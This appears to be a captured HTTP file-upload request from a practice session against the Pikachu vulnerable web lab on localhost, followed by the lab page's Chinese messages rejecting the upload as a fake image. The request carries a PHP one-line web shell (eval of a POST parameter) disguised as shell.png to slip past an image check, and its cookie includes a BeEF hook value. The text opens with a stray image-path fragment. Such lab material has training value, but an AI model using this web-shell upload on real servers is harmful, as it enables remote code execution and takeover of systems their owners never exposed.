 .8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : multipart/form-data;
boundary=---------------------------154989623833681016872963060863
Content-Length : 376
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/unsafeupload/getimagesize.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
-----------------------------154989623833681016872963060863
Content-Disposition : form-data ; name ="uploadfile "; filename ="shell.png "
Content-Type : image/png
<?php eval($_POST[123]);?>
-----------------------------154989623833681016872963060863
Content-Disposition : form-data ; name ="submit "
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
你上传的是个假图片，不要欺骗我！